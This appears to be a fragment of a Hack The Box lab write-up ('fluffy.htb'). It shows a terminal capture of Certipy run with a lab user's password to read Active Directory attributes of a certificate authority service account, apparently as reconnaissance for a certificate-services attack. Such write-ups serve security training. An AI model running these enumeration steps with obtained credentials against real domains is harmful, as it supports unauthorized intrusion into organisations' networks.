 ┌──(tsunami㉿coffee)-[~/Documents/fluffy/certs]
└─$ certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.129.63.163' -user 'ca_svc' read
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Reading attributes for 'ca_svc':
    cn                                  : certificate authority service
    distinguishedName                   : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
    name                                : certificate authority service
    objectSid                           : S-1-5-21-497550768-2797716248-2627064577-1103
    sAMAccountName                      : ca_svc
    servicePrincipalName                : ADCS/ca.fluffy.htb
    userPrincipalName                   : ca_svc@fluffy.htb
    userAccountControl                  : 66048
    whenCreated                         : 2025-04-17T16:07:50+00:00
    whenChanged                         : 2025-07-08T19:17:17+00:00